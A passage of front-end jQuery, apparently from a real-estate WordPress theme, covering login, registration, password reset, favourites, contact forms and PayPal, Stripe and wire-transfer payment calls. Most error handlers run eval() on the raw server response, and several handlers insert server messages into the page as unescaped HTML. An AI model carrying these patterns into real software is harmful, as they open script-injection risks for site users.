                $.ajax({
                    type: 'POST',
                    url: ajaxurl,
                    data: {
                        'action': 'houzez_create_print',
                        'propid': propID,
                    },
                    success: function (data) {
                        printWindow.document.write(data);
                        printWindow.document.close();
                        printWindow.focus();
                        /*setTimeout(function(){
                        printWindow.print();
                        }, 2000);
                        printWindow.close();*/
                    },
                    error: function (xhr, status, error) {
                        var err = eval("(" + xhr.responseText + ")");
                        console.log(err.Message);
                    }

                });
            });
        }

        /*
         *  Visual Composer Stretch row
         * *************************************** */
        if( houzez_rtl ) {
            var visual_composer_stretch_row = function () {

                var $elements = $('[data-vc-full-width="true"]');
                $.each($elements, function (key, item) {
                    var $el = $(this);
                    $el.addClass('vc_hidden');

                    var $el_full = $el.next('.vc_row-full-width');
                    var el_margin_left = parseInt($el.css('margin-left'), 10);
                    var el_margin_right = parseInt($el.css('margin-right'), 10);
                    var offset = 0 - $el_full.offset().left - el_margin_left;
                    var width = $(window).width();
                    $el.css({
                        'position': 'relative',
                        'left': offset,
                        'right': offset,
                        'box-sizing': 'border-box',
                        'width': $(window).width()
                    });
                    if (!$el.data('vcStretchContent')) {
                        var padding = (-1 * offset);
                        if (0 > padding) {
                            padding = 0;
                        }
                        var paddingRight = width - padding - $el_full.width() + el_margin_left + el_margin_right;
                        if (0 > paddingRight) {
                            paddingRight = 0;
                        }
                        $el.css({'padding-left': padding + 'px', 'padding-right': paddingRight + 'px'});
                    }
                    $el.attr("data-vc-full-width-init", "true");
                    $el.removeClass('vc_hidden');
                });
            }
            visual_composer_stretch_row();

            $(window).resize(function () {
                visual_composer_stretch_row();
            });
        }


        /* ------------------------------------------------------------------------ */
        /*  Check email
         /* ------------------------------------------------------------------------ */
         var houzez_check_email = function(email, curnt) {
        
            var $form = curnt.parents('form');
            var $msg = $form.find('#email_messages');

            $.ajax({
                url: ajaxurl,
                dataType: 'JSON',
                method: 'POST',
                data: {
                    'action': 'houzez_check_email',
                    'useremail': email
                },
                beforeSend: function() {
                    $msg.append('<i class="' + process_loader_spinner + '"></i>');
                },
                success: function( response ) {
                    if(response.success){
                        curnt.removeClass('error');
                        curnt.addClass('success');
                        $('#add_new_property').removeAttr('disabled');
                        $('#email_messages').empty().append('<label class="success">'+response.msg+'</label>');
                    } else {
                        $('#add_new_property').attr('disabled', 'disabled');
                        curnt.removeClass('success');
                        curnt.addClass('error');
                        $('#email_messages').empty().append('<label class="error">'+response.msg+'</label>');
                    }
                },
                error: function (xhr, status, error) {
                    var err = eval("(" + xhr.responseText + ")");
                    console.log(err.Message);
                },
                complete: function() {
                    $msg.children('i').remove();
                }
            });
         }
         
        $('#user_email').on('change', function() {
            var curnt = $(this);
            var email = curnt.val();
            houzez_check_email(email, curnt);
        });


        /* ------------------------------------------------------------------------ */
        /*  Property page layout cookies
         /* ------------------------------------------------------------------------ */
        $('.view-btn ').click(function(){
            $.removeCookie('properties-layout');
            $.removeCookie('layout-btn');

            if($(this).hasClass('btn-list')) {
                $.cookie('properties-layout', 'list-view');
                $.cookie('layout-btn', 'btn-list');

            } else if($(this).hasClass('btn-grid')) {
                $.cookie('properties-layout', 'grid-view');
                $.cookie('layout-btn', 'btn-grid');

            } else if($(this).hasClass('btn-grid-3-col')) {
                $.cookie('properties-layout', 'grid-view-3-col');
                $.cookie('layout-btn', 'btn-grid-3-col');

            } else {

            }
        });

        if( $.cookie('properties-layout') != 'undefined' ) {
            if( $.cookie('properties-layout') == 'list-view' && fave_page_template != 'template-search.php' && fave_page_template != 'user_dashboard_favorites.php' ) {
                $('.property-listing').removeClass('grid-view grid-view-3-col');
                $('.property-listing').addClass('list-view');

            } else if( $.cookie('properties-layout') == 'grid-view' && fave_page_template != 'template-search.php' && fave_page_template != 'user_dashboard_favorites.php' ) {
                $('.property-listing').removeClass('list-view grid-view grid-view-3-col');
                $('.property-listing').addClass('grid-view');

            }  else if( $.cookie('properties-layout') == 'grid-view-3-col' && fave_page_template != 'template-search.php' && fave_page_template != 'user_dashboard_favorites.php' ) {
                $('.property-listing').removeClass('list-view grid-view');
                $('.property-listing').addClass('grid-view grid-view-3-col');
            }
        }

        if( $.cookie('layout-btn') != 'undefined' ) {
            if( $.cookie('layout-btn') == 'btn-list' ) {
                $('.view-btn').removeClass('active');
                $('.view-btn.btn-list').addClass('active');

            } else if( $.cookie('layout-btn') == 'btn-grid' ) {
                $('.view-btn').removeClass('active');
                $('.view-btn.btn-grid').addClass('active');

            } else if( $.cookie('layout-btn') == 'btn-grid-3-col' ) {
                $('.view-btn').removeClass('active');
                $('.view-btn.btn-grid-3-col').addClass('active');
            }
        }


        /* ------------------------------------------------------------------------ */
        /*  ADD COMMA TO VALUE
        /* ------------------------------------------------------------------------ */
        var addCommas = function(nStr) {
            nStr += '';
            var x = nStr.split('.');
            var x1 = x[0];
            var x2 = x.length > 1 ? '.' + x[1] : '';
            var rgx = /(\d+)(\d{3})/;
            while (rgx.test(x1)) {
                x1 = x1.replace(rgx, '$1' + thousands_separator + '$2');
            }
            return x1 + x2;
        }

        /*--------------------------------------------------------------------------
         *  Property Module Ajax Pagination
         * -------------------------------------------------------------------------*/
        var properties_module_section = $('#properties_module_section');
        if( properties_module_section.length > 0 ) {

            var properties_module_container = $('#properties_module_container');
            var paginationLink = $('.property-item-module ul.pagination li a');
            var fave_loader = $('.fave-svg-loader');

            $("body").on('click', '.fave-load-more a', function(e) {
                e.preventDefault();
                var $link = $(this);
                var page_url = $link.attr("href");
                var fave_load_ajax_new_count = 0;
                $link.prepend('<i class="fa-left ' + process_loader_spinner + '"></i>');

                $("<div>").load(page_url, function() {
                    var n = fave_load_ajax_new_count.toString();
                    var $wrap = $link.closest('#properties_module_section').find('#module_properties');
                    var $new = $(this).find('#properties_module_section .item-wrap').addClass('fave-post-new-'+n);

                    $new.hide().appendTo($wrap).fadeIn(400);

                    if ($(this).find('.fave-load-more').length) {
                        $link.closest('#properties_module_section').find('.fave-load-more').html($(this).find('.fave-load-more').html());
                    } else {
                        $link.closest('#properties_module_section').find('.fave-load-more').fadeOut('fast').remove();
                    }

                    if (page_url != window.location) {
                        window.history.pushState({
                            path: page_url
                        }, '', page_url);
                    }

                    fave_load_ajax_new_count++;
                    houzez_compare_listing();

                    return false;

                });

            });

        }


        /*--------------------------------------------------------------------------
         *  Change advanced search price
         * -------------------------------------------------------------------------*/
        var fave_property_status_changed = function(prop_status, $form) {

            if( prop_status ==  HOUZEZ_ajaxcalls_vars.for_rent ) {
                $form.find('.prices-for-all').addClass('hide');
                $form.find('.prices-for-all select').attr('disabled','disabled');
                $form.find('.prices-only-for-rent').removeClass('hide');
                $form.find('.prices-only-for-rent select').removeAttr('disabled','disabled');
                $form.find('.prices-only-for-rent select').selectpicker('refresh');
            } else {
                $form.find('.prices-only-for-rent').addClass('hide');
                $form.find('.prices-only-for-rent select').attr('disabled','disabled');
                $form.find('.prices-for-all').removeClass('hide');
                $form.find('.prices-for-all select').removeAttr('disabled','disabled');
            }
        }
        //$('.advance-search-header #selected_status').change(function(e){
        $('select[name="status"]').change(function(e){
            var selected_status = $(this).val();
            var $form = $(this).parents('form');
            fave_property_status_changed(selected_status, $form);
        });
        /* On page load ( as on search page ) */
        var selected_status_header_search = $('select[name="status"]').val();
        if( selected_status_header_search == HOUZEZ_ajaxcalls_vars.for_rent || selected_status_header_search == '' ){
            var $form = $('.advance-search-header');
            fave_property_status_changed(selected_status_header_search, $form);
        }

        // Mobile Advanced Search
        $('.advanced-search-mobile #selected_status_mobile').change(function(e){
            var selected_status = $(this).val();
            var $form = $(this).parents('form');
            fave_property_status_changed(selected_status, $form);
        });
        /* On page load ( as on search page ) */
        var selected_status_header_search = $('.advanced-search-mobile #selected_status_mobile').val();
        if( selected_status_header_search == HOUZEZ_ajaxcalls_vars.for_rent || selected_status_header_search == '' ){
            var $form = $('.advanced-search-mobile');
            fave_property_status_changed(selected_status_header_search, $form);
        }

        // For search module
        $('.advanced-search-module #selected_status_module').change(function(e){
            var selected_status = $(this).val();
            var $form = $(this).parents('form');
            fave_property_status_changed(selected_status, $form);
        });
        var selected_status_module_search = $('.advanced-search-module #selected_status_module').val();
        if( selected_status_module_search == HOUZEZ_ajaxcalls_vars.for_rent || selected_status_module_search == '' ){
            var $form = $('.advanced-search-module');
            fave_property_status_changed(selected_status_module_search, $form);
        }

        /*--------------------------------------------------------------------------
         *  Save Search
         * -------------------------------------------------------------------------*/
        $("#save_search_click").click(function(e) {
            e.preventDefault();

            var $this = $(this);
            var $from = $('#save_search_form');

            if( parseInt( userID, 10 ) === 0 ) {
                $('#pop-login').modal('show');
            } else {
                $.ajax({
                    url: ajaxurl,
                    data: $from.serialize(),
                    method: $from.attr('method'),
                    dataType: 'JSON',

                    beforeSend: function () {
                        $this.children('i').remove();
                        $this.prepend('<i class="fa-left ' + process_loader_spinner + '"></i>');
                    },
                    success: function (response) {
                        if (response.success) {
                            $('#save_search_click').addClass('saved');
                        }
                    },
                    error: function (xhr, status, error) {
                        var err = eval("(" + xhr.responseText + ")");
                        console.log(err.Message);
                    },
                    complete: function () {
                        $this.children('i').removeClass(process_loader_spinner);
                    }
                });
            }

        });

        /*--------------------------------------------------------------------------
        * Delete Search
        * --------------------------------------------------------------------------*/
        $('.remove-search').click(function(e) {
            e.preventDefault();
            var $this = $(this);
            var prop_id = $this.data('propertyid');
            var removeBlock = $this.parents('.saved-search-block');

            if (confirm(confirm_message)) {
                $.ajax({
                    url: ajaxurl,
                    dataType: 'JSON',
                    method: 'POST',
                    data: {
                        'action': 'houzez_delete_search',
                        'property_id': prop_id
                    },
                    beforeSend: function () {
                        $this.children('i').remove();
                        $this.prepend('<i class="' + process_loader_spinner + '"></i>');
                    },
                    success: function (res) {
                        if (res.success) {
                            removeBlock.remove();
                        }
                    },
                    error: function (xhr, status, error) {
                        var err = eval("(" + xhr.responseText + ")");
                        console.log(err.Message);
                    }
                });
            }
        });

        /*--------------------------------------------------------------------------
         *  Property Agent Contact Form
         * -------------------------------------------------------------------------*/
        $( '.agent_contact_form').click(function(e) {
            e.preventDefault();

            var $this = $(this);
            var $form = $this.parents( 'form' );
            var $result = $form.find('.form_messages');

            $.ajax({
                url: ajaxurl,
                data: $form.serialize(),
                method: $form.attr('method'),
                dataType: "JSON",

                beforeSend: function( ) {
                    $this.children('i').remove();
                    $this.prepend('<i class="fa-left '+process_loader_spinner+'"></i>');
                },
                success: function(response) {
                    if( response.success ) {
                        $result.empty().append(response.msg);
                        $form.find('input').val('');
                        $form.find('textarea').val('');
                    } else {
                        $result.empty().append(response.msg);
                    }
                },
                error: function(xhr, status, error) {
                    var err = eval("(" + xhr.responseText + ")");
                    console.log(err.Message);
                },
                complete: function(){
                    $this.children('i').removeClass(process_loader_spinner);
                    $this.children('i').addClass(success_icon);
                }
            });

            // var name = $('#name').val();
        });

        /*--------------------------------------------------------------------------
         *   Contact agent form on agent detail page
         * -------------------------------------------------------------------------*/
        var agent_contact_email = function( current_element, target_email, sender_name, sender_phone, sender_email, sender_message, sender_nonce ) {

            jQuery.ajax({
                type: 'post',
                url: ajaxurl,
                dataType: 'json',
                data: {
                    'action': 'houzez_contact_agent',
                    'target_email': target_email,
                    'sender_name': sender_name,
                    'sender_phone': sender_phone,
                    'sender_email': sender_email,
                    'sender_msg': sender_message,
                    'sender_nonce': sender_nonce
                },
                beforeSend: function( ) {
                    current_element.children('i').remove();
                    current_element.prepend('<i class="fa-left '+process_loader_spinner+'"></i>');
                },
                success: function( res ) {
                    current_element.children('i').removeClass(process_loader_spinner);
                    if( res.success ) {
                        $('#form_messages').empty().append(res.msg);
                        current_element.children('i').addClass(success_icon);
                    } else {
                        $('#form_messages').empty().append(res.msg);
                    }
                },
                error: function(xhr, status, error) {
                    var err = eval("(" + xhr.responseText + ")");
                    console.log(err.Message);
                }

            });
        };

        $('#agent_detail_contact_btn').click(function(e) {
            e.preventDefault();
            var current_element = $(this),
                sender_name = $('#name').val(),
                sender_phone = $('#phone').val(),
                sender_email = $('#email').val(),
                sender_message = $('#message').val(),
                target_email = $('#target_email').val(),
                sender_nonce = $('#agent_detail_ajax_nonce').val();

            agent_contact_email( current_element, target_email, sender_name, sender_phone, sender_email, sender_message, sender_nonce );

        });

        /*--------------------------------------------------------------------------
         *   Resend Property For approval - only for per listing
         * -------------------------------------------------------------------------*/
        $('.resend-for-approval-perlisting').click(function (e) {
            e.preventDefault();

            var prop_id = $(this).attr('data-propid');
            resend_for_approval_perlisting( prop_id, $(this) );
            $(this).unbind( "click" );
        });

        var resend_for_approval_perlisting = function( prop_id, currentDiv ) {

            $.ajax({
                type: 'POST',
                url: ajaxurl,
                dataType: 'JSON',
                data: {
                    'action' : 'houzez_resend_for_approval_perlisting',
                    'propid' : prop_id
                },
                success: function ( res ) {

                    if( res.success ) {
                        currentDiv.parent().empty().append('<span class="label-success label">'+res.msg+'</span>');
                    } else {
                        currentDiv.parent().empty().append('<div class="alert alert-danger">'+res.msg+'</div>');
                    }

                },
                error: function(xhr, status, error) {
                    var err = eval("(" + xhr.responseText + ")");
                    console.log(err.Message);
                }

            });//end ajax
        }

        /*--------------------------------------------------------------------------
        *   Add or remove favorites
        * -------------------------------------------------------------------------*/
        $(".add_fav").click(function () {
            var curnt = $(this).children('i');
            var propID = $(this).attr('data-propid');
            add_to_favorite( propID, curnt );
        });

        var add_to_favorite = function ( propID, curnt ) {
            if( parseInt( userID, 10 ) === 0 ) {
                $('#pop-login').modal('show');
            } else {
                jQuery.ajax({
                    type: 'post',
                    url: ajaxurl,
                    dataType: 'json',
                    data: {
                        'action': 'houzez_add_to_favorite',
                        'property_id': propID
                    },
                    beforeSend: function( ) {
                        curnt.addClass('faa-pulse animated');
                    },
                    success: function( data ) {
                        if( data.added ) {
                            curnt.removeClass('fa-heart-o').addClass('fa-heart');
                        } else {
                            curnt.removeClass('fa-heart').addClass('fa-heart-o');
                        }
                        curnt.removeClass('faa-pulse animated');
                    },
                    error: function(xhr, status, error) {
                        var err = eval("(" + xhr.responseText + ")");
                        console.log(err.Message);
                    }
                });
            } // End else
        }

        /* ------------------------------------------------------------------------ */
        /*	Fave login and regsiter
         /* ------------------------------------------------------------------------ */
        $('.fave-login-button').click(function(e){
            e.preventDefault();
            var currnt = $(this);
            houzez_login( currnt );
        });

        $('.fave-register-button').click(function(e){
            e.preventDefault();
            var currnt = $(this);
            houzez_register( currnt );
        });

        var houzez_login = function( currnt ) {
            var $form = currnt.parents('form');
            var $messages = currnt.parents('.login-block').find('.houzez_messages');

            $.ajax({
                type: 'post',
                url: ajaxurl,
                dataType: 'json',
                data: $form.serialize(),
                beforeSend: function () {
                    $messages.empty().append('<p class="success text-success"> '+ login_sending +'</p>');
                },
                success: function( response ) {
                    if( response.success ) {
                        $messages.empty().append('<p class="success text-success"><i class="fa fa-check"></i> '+ response.msg +'</p>');
                        if( login_redirect_type == 'same_page' ) {
                            window.location.reload();
                        } else {
                            window.location.href = login_redirect;
                        }
                
                    } else {
                        $messages.empty().append('<p class="error text-danger"><i class="fa fa-close"></i> '+ response.msg +'</p>');
                    }
                },
                error: function(xhr, status, error) {
                    var err = eval("(" + xhr.responseText + ")");
                    console.log(err.Message);
                }
            })

        } // end houzez_login

        var houzez_register = function ( currnt ) {

            var $form = currnt.parents('form');
            var $messages = currnt.parents('.class-for-register-msg').find('.houzez_messages_register');

            $.ajax({
                type: 'post',
                url: ajaxurl,
                dataType: 'json',
                data: $form.serialize(),
                beforeSend: function () {
                    $messages.empty().append('<p class="success text-success"> '+ login_sending +'</p>');
                },
                success: function( response ) {
                    if( response.success ) {
                        $messages.empty().append('<p class="success text-success"><i class="fa fa-check"></i> '+ response.msg +'</p>');
                    } else {
                        $messages.empty().append('<p class="error text-danger"><i class="fa fa-close"></i> '+ response.msg +'</p>');
                    }
                },
                error: function(xhr, status, error) {
                    var err = eval("(" + xhr.responseText + ")");
                    console.log(err.Message);
                }
            });
        }

        /* ------------------------------------------------------------------------ */
        /*	Reset Password
         /* ------------------------------------------------------------------------ */
        $( '#houzez_forgetpass').click(function(){
            var user_login = $('#user_login_forgot').val(),
                security    = $('#fave_resetpassword_security').val();

            $.ajax({
                type: 'post',
                url: ajaxurl,
                dataType: 'json',
                data: {
                    'action': 'houzez_reset_password',
                    'user_login': user_login,
                    'security': security
                },
                beforeSend: function () {
                    $('#houzez_msg_reset').empty().append('<p class="success text-success"> '+ login_sending +'</p>');
                },
                success: function( response ) {
                    if( response.success ) {
                        $('#houzez_msg_reset').empty().append('<p class="success text-success"><i class="fa fa-check"></i> '+ response.msg +'</p>');
                    } else {
                        $('#houzez_msg_reset').empty().append('<p class="error text-danger"><i class="fa fa-close"></i> '+ response.msg +'</p>');
                    }
                },
                error: function(xhr, status, error) {
                    var err = eval("(" + xhr.responseText + ")");
                    console.log(err.Message);
                }
            });

        });


        if( $('#houzez_reset_password').length > 0 ) {
            $('#houzez_reset_password').click( function(e) {
                e.preventDefault();

                var $this = $(this);
                var rg_login = $('input[name="rp_login"]').val();
                var rp_key = $('input[name="rp_key"]').val();
                var pass1 = $('input[name="pass1"]').val();
                var pass2 = $('input[name="pass2"]').val();
                var security = $('input[name="fave_resetpassword_security"]').val();

                $.ajax({
                    type: 'post',
                    url: ajaxurl,
                    dataType: 'json',
                    data: {
                        'action': 'houzez_reset_password_2',
                        'rq_login': rg_login,
                        'password': pass1,
                        'confirm_pass': pass2,
                        'rp_key': rp_key,
                        'security': security
                    },
                    beforeSend: function( ) {
                        $this.children('i').remove();
                        $this.prepend('<i class="fa-left '+process_loader_spinner+'"></i>');
                    },
                    success: function(data) {
                        if( data.success ) {
                            jQuery('#password_reset_msgs').empty().append('<p class="success text-success"><i class="fa fa-check"></i> '+ data.msg +'</p>');
                            jQuery('#oldpass, #newpass, #confirmpass').val('');
                        } else {
                            jQuery('#password_reset_msgs').empty().append('<p class="error text-danger"><i class="fa fa-close"></i> '+ data.msg +'</p>');
                        }
                    },
                    error: function(errorThrown) {

                    },
                    complete: function(){
                        $this.children('i').removeClass(process_loader_spinner);
                    }

                });

            } );
        }

        /* ------------------------------------------------------------------------ */
        /*	Paypal single listing payment
         /* ------------------------------------------------------------------------ */
        $('#houzez_complete_order').click(function(e) {
            e.preventDefault();
            var hform, payment_gateway, houzez_listing_price, property_id, is_prop_featured, is_prop_upgrade;
            is_prop_featured = 0;
            is_prop_upgrade = 0;
            payment_gateway = $("input[name='houzez_payment_type']:checked").val();
            property_id = $('#houzez_property_id').val();
            houzez_listing_price = $('#houzez_listing_price').val();

            if( payment_gateway == 'paypal' ) {
                fave_processing_modal( paypal_connecting );
                fave_paypal_payment( property_id, is_prop_featured, is_prop_upgrade);

            } else if ( payment_gateway == 'stripe' ) {
                hform = $(this).parents('form');
                hform.find('.houzez_stripe_simple button').trigger( "click" );
            } else if ( payment_gateway == 'direct_pay' ) {
                    fave_processing_modal( direct_pay_text );
                    direct_bank_transfer(property_id, houzez_listing_price);
            }
            return;

        });

        $( '.paypal_single_listing').click(function(){
            var property_id, check_featured, is_prop_featured, is_prop_upgrade, current_element;
            current_element = $(this);
            is_prop_featured = 0;
            is_prop_upgrade = 0;

            fave_processing_modal( paypal_connecting );

            property_id = current_element.attr('data-propertyid');
            check_featured = current_element.parents('.dropdown-menu').find('input');

            if (check_featured.prop('checked')) {
                is_prop_featured = 1;
            } else {
                is_prop_featured = 0;
            }
            fave_paypal_payment( property_id, is_prop_featured, is_prop_upgrade);
        });

        /* ------------------------------------------------------------------------ */
        /*	Paypal single listing upgrade to featured
         /* ------------------------------------------------------------------------ */
        $('.paypal_single_listing_upgrade').click(function() {
            var property_id, is_prop_featured, is_prop_upgrade, current_element;
            current_element = $(this);
            is_prop_featured = 0;
            is_prop_upgrade = 1;
            property_id = current_element.attr('data-propertyid');

            fave_processing_modal( paypal_connecting );

            fave_paypal_payment( property_id, is_prop_featured, is_prop_upgrade);
        });

        var fave_processing_modal = function ( msg ) {
            var process_modal ='<div class="modal fade" id="fave_modal" tabindex="-1" role="dialog" aria-labelledby="faveModalLabel" aria-hidden="true"><div class="modal-dialog"><div class="modal-content"><div class="modal-body houzez_messages_modal">'+msg+'</div></div></div></div></div>';
            jQuery('body').append(process_modal);
            jQuery('#fave_modal').modal();
        }

        var fave_processing_modal_close = function ( ) {
            jQuery('#fave_modal').modal('hide');
        }


        /* ------------------------------------------------------------------------ */
        /*	Paypal payment function
         /* ------------------------------------------------------------------------ */
        var fave_paypal_payment = function( property_id, is_prop_featured, is_prop_upgrade ) {

            $.ajax({
               type: 'post',
               url: ajaxurl,
               data: {
                 'action': 'houzez_property_paypal_payment',
                 'prop_id': property_id,
                 'is_prop_featured': is_prop_featured,
                 'is_prop_upgrade': is_prop_upgrade,
                },
                success: function( response ) {
                    window.location.href = response;
                },
                error: function(xhr, status, error) {
                    var err = eval("(" + xhr.responseText + ")");
                    console.log(err.Message);
                }
            });
        }

        /* ------------------------------------------------------------------------ */
        /*	Select Membership payment
         /* ------------------------------------------------------------------------ */

        var houzez_membership_data = function(currnt) {
            var payment_gateway = $("input[name='houzez_payment_type']:checked").val();
            var houzez_package_price = $("input[name='houzez_package_price']").val();
            var houzez_package_id    = $("input[name='houzez_package_id']").val();
            var houzez_package_name  = $("#houzez_package_name").text();

            if( payment_gateway == 'paypal' ) {
                fave_processing_modal( paypal_connecting );
                if ($('#paypal_package_recurring').is(':checked')) {
                    houzez_recuring_paypal_package_payment( houzez_package_price, houzez_package_name, houzez_package_id );
                } else {
                    houzez_paypal_package_payment( houzez_package_price, houzez_package_name, houzez_package_id );
                }

            } else if ( payment_gateway == 'stripe' ) {
                var hform = currnt.parents('form');
                hform.find('.houzez_stripe_membership button').trigger( "click" );

            } else if ( payment_gateway == 'direct_pay' ) {
                fave_processing_modal( direct_pay_text );
                direct_bank_transfer_package( houzez_package_id, houzez_package_price, houzez_package_name );

            } else {
                houzez_free_membership_package(  houzez_package_id );
            }

            return false;
        }

        var houzez_register_user_with_membership = function ( currnt ) {

            var $form = currnt.parents('form');
            var $messages = currnt.parents('.class-for-register-msg').find('.houzez_messages_register');

            $.ajax({
                type: 'post',
                url: ajaxurl,
                dataType: 'json',
                data: $form.serialize(),
                beforeSend: function () {
                    $messages.empty().append('<p class="success text-success"> '+ login_sending +'</p>');
                },
                success: function( response ) {
                    if( response.success ) {
                        houzez_membership_data(currnt);
                    } else {
                        $messages.empty().append('<p class="error text-danger"><i class="fa fa-close"></i> '+ response.msg +'</p>');
                    }
                },
                error: function(xhr, status, error) {
                    var err = eval("(" + xhr.responseText + ")");
                    console.log(err.Message);
                }
            });
        }

        $('#houzez_complete_membership').click( function(e) {
            e.preventDefault();
            var currnt = $(this);
            if( houzez_logged_in == 'no' ) {
                houzez_register_user_with_membership( currnt );
                return;
            }
            houzez_membership_data(currnt);
        } );

        var houzez_paypal_package_payment = function( houzez_package_price, houzez_package_name, houzez_package_id ) {

            $.ajax({
                type: 'POST',
                url: ajaxurl,
                data: {
                    'action'    : 'houzez_paypal_package_payment',
                    'houzez_package_price' : houzez_package_price,
                    'houzez_package_name'  : houzez_package_name,
                    'houzez_package_id'  : houzez_package_id
                },
                success: function (data) {
                    window.location.href = data;
                },
                error: function(xhr, status, error) {
                    var err = eval("(" + xhr.responseText + ")");
                    console.log(err.Message);
                }
            });
        }

        var houzez_recuring_paypal_package_payment = function(  houzez_package_price, houzez_package_name, houzez_package_id  ) {

            jQuery.ajax({
                type: 'POST',
                url: ajaxurl,
                data: {
                    'action'               : 'houzez_recuring_paypal_package_payment',
                    'houzez_package_name'  : houzez_package_name,
                    'houzez_package_id'    : houzez_package_id,
                    'houzez_package_price' : houzez_package_price
                },
                success: function (data) {
                    window.location.href = data;
                },
                error: function(xhr, status, error) {
                    var err = eval("(" + xhr.responseText + ")");
                    console.log(err.Message);
                }
            });
        }

        var direct_bank_transfer_package = function( houzez_package_id, houzez_package_price, houzez_package_name ) {

            jQuery.ajax({
                type: 'POST',
                url: ajaxurl,
                data: {
                    'action'           : 'houzez_direct_pay_package',
                    'selected_package' : houzez_package_id,
                },
                success: function (data) {
                       window.location.href = data;

                },
                error: function (errorThrown) {}
            });
        }

        /*--------------------------------------------------------------------------
         *   Houzez Free Membership Package
         * -------------------------------------------------------------------------*/
        var houzez_free_membership_package = function ( houzez_package_id ) {
            jQuery.ajax({
                type: 'POST',
                url: ajaxurl,
                data: {
                    'action'           : 'houzez_free_membership_package',
                    'selected_package' : houzez_package_id,
                },
                success: function (data) {
                    window.location.href = data;

                },
                error: function (errorThrown) {}
            });
        }

        /*--------------------------------------------------------------------------
         *   Resend Property For approval - only for membership
         * -------------------------------------------------------------------------*/
        $('.resend-for-approval').click(function (e) {
            e.preventDefault();

            if (confirm(confirm_relist)) {
                var prop_id = $(this).attr('data-propid');
                resend_for_approval(prop_id, $(this));
                $(this).unbind("click");
            }
        });

        var resend_for_approval = function( prop_id, currentDiv ) {

            $.ajax({
                type: 'POST',
                url: ajaxurl,
                dataType: 'JSON',
                data: {
                    'action' : 'houzez_resend_for_approval',
                    'propid' : prop_id
                },
                success: function ( res ) {

                    if( res.success ) {
                        currentDiv.parent().empty().append('<span class="label-success label">'+res.msg+'</span>');
                        var total_listings = parseInt(jQuery('.listings_remainings').text(), 10);
                        jQuery('.listings_remainings').text(total_listings - 1);
                    } else {
                        currentDiv.parent().empty().append('<div class="alert alert-danger">'+res.msg+'</div>');
                    }

                },
                error: function(xhr, status, error) {
                    var err = eval("(" + xhr.responseText + ")");
                    console.log(err.Message);
                }

            });//end ajax
        }

        /*--------------------------------------------------------------------------
         *   Make Property Featured - only for membership
         * -------------------------------------------------------------------------*/
        $('.make-prop-featured').click(function (e) {
            e.preventDefault();

            if (confirm(confirm_featured)) {
                var prop_id = $(this).attr('data-propid');
                make_prop_featured(prop_id, $(this));
                $(this).unbind("click");
            }
        });

        var make_prop_featured = function( prop_id, currentDiv ) {

            $.ajax({
                type: 'POST',
                url: ajaxurl,
                dataType: 'JSON',
                data: {
                    'action' : 'houzez_make_prop_featured',
                    'propid' : prop_id
                },
                success: function ( res ) {

                    if( res.success ) {
                        var prnt = currentDiv.parents('.item-wrap');
                        prnt.find('.item-thumb').append('<span class="label-featured label">'+fave_prop_featured+'</span>');
                        currentDiv.remove();
                        prnt.find('.tooltip').remove();
                        var total_featured_listings = parseInt(jQuery('.featured_listings_remaining').text(), 10);
                        jQuery('.featured_listings_remaining').text(total_featured_listings - 1);
                    } else {
                        currentDiv.parent().empty().append('<div class="alert alert-danger">'+featured_listings_none+'</div>');
                    }

                },
                error: function(xhr, status, error) {
                    var err = eval("(" + xhr.responseText + ")");
                    console.log(err.Message);
                }

            });//end ajax
        }

        /* ------------------------------------------------------------------------ */
        /*	Wire Transfer per listing payment
         /* ------------------------------------------------------------------------ */
        var direct_bank_transfer = function( prop_id, listing_price ) {
            var is_featured = 0;
            var is_upgrade = 0;

            jQuery.ajax({
                type: 'POST',
                url: ajaxurl,
                data: {
                    'action'        : 'houzez_direct_pay_per_listing',
                    'prop_id'       : prop_id,
                    'is_featured'   : is_featured,
                    'is_upgrade'    : is_upgrade
                },
                success: function (data) {
                    window.location.href = data;
                },
                error: function (errorThrown) {}
            });

        }
        $( '.wire_single_listing').click(function(){
            var property_id, check_featured, prop_featured, prop_upgrade, current_element, selected_property;
            current_element = $(this);
            selected_property = current_element.attr('data-propertyID');
            check_featured = current_element.parents('.dropdown-menu').find('input');

            var total_price = current_element.parents('.dropdown-menu').find('.submission_total_price').text();

            if ( currency_position === 'after'){
                total_price = total_price +' '+submission_currency;
            }else{
                total_price = submission_currency+' '+total_price;
            }

            total_price = wire_transfer_text+': <strong>'+total_price+'</strong>';

            var prop_featured =' data-prop-featured="0" ';
            $('#send_wire_transfer').attr('data-prop-featured',0);
            $('#send_wire_transfer').attr('data-listing', selected_property);

            if ( check_featured.prop('checked') ){
                prop_featured=' data-prop-featured="1" ';
                $('#send_wire_transfer').attr('data-prop-featured',1);
            }

            var attr = $(this).attr('data-isupgrade');
            if (typeof attr !== typeof undefined && attr !== false) {
                prop_featured=' data-prop-featured="1" ';
                $('#send_wire_transfer').attr('data-prop-featured',1);
            }

            window.scrollTo(0, 0);
            var wire_transfer_modal='<div class="modal fade" id="direct_pay_perlisting_modal" tabindex="-1" role="dialog"aria-labelledby="instructions">'+
                '<div class="modal-dialog">'+
                '<div class="modal-content">'+
                '<div class="modal-header">'+
                '<h4 class="modal-title" id="instructions">'+direct_payment_title+'</h4>'+
                '<button type="button" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-close"></i></button>'+
                '</div>'+
                '<div class="modal-body modal-payment">'+
                '<div class="modal-payment-text">'+total_price+'<br>'+
                direct_payment_details+
                '<div id="send_wire_transfer" '+prop_featured+' data-listing="'+selected_property+'" class="btn btn-orange">'+direct_payment_button+'</div>'+
                '<span class="direct_pay_thanks"></span>'+
                '</div>'+
                '</div>'+
                '</div>'+
                '</div>'+
                '</div>';

            jQuery('body').append(wire_transfer_modal);
            jQuery('#direct_pay_perlisting_modal').modal();
            houzez_enable_wire_transfer_perlisting();
            $('#direct_pay_perlisting_modal').on('hidden.bs.modal', function (e) {
                $('#direct_pay_perlisting_modal').remove();
            })
        });

        var houzez_enable_wire_transfer_perlisting = function() {
            jQuery('#send_wire_transfer').unbind('click');
            jQuery('#send_wire_transfer').click(function(){
                jQuery('#send_wire_transfer').unbind('click');
                var selected_prop_id, is_featured;

                is_featured    =   jQuery(this).attr('data-prop-featured')
                selected_prop_id   =   jQuery(this).attr('data-listing');

                jQuery.ajax({
                    type: 'POST',
                    url: ajaxurl,
                    data: {
                        'action'        : 'houzez_wire_transfer_per_listing',
                        'prop_id'       : selected_prop_id,
                        'is_featured'   : is_featured,
                    },
                    success: function (data) {
